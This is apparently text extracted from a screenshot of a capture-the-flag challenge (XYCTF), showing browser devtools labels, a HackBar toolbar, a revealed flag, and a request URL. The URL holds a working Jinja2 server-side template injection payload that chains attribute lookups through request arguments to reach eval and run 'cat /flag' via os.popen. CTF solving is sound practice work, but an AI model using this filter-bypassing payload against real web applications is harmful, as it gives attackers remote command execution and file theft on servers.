 tell me
我只能看懂你说的英文(＞﹏＜)XYCTF{112669ad-3f00-42b1-8565-
9dc76584bba3}
欢迎 元素 控制台 源代码 性能 网络 内存 应用程序 HackBar
Encoding SQL XSS LFI XXE Other Help!
http://gz.imxbt.cn:20846/index?sentence=我()|attr(request.args.v1)|attr(request.args.v2)|attr(request.args.v3)()|attr(request.args.v4)(80)|attr(request.args.v5)|attr(request.args.v6)|attr(request.args.v4)(request.args.v7)|attr(request.args.v4)
(request.args.v8)(request.args.v9)我&v1=__class__&v2=__base__&v3=__subclasses__&v4=__getitem__&v5=__init__&v6=__globals__&v7=__builtins__&v8=eval&v9=__import__('os').popen('cat /flag').read()